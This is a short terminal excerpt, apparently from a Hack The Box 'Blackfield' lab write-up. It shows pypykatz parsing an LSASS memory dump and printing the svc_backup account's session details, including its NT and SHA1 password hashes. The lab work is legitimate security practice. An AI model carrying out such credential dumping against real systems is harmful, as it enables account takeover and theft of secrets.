 (root💀OSINTm0nkey)-[~/HTB/Blackfield]
# pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD